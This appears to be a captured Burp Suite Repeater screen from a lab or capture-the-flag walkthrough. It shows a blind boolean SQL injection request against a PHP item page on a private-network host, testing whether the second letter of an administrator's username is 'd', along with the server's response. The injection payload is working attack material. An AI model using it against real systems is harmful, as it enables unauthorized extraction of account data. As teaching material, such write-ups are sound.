 Verify second letter is d
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=
1+AND+ascii(substring((select+username+from+user+WHER
E+id_level+=1+LIMIT+1),2,1))+=100 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Wed, 26 May 2021 00:04:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12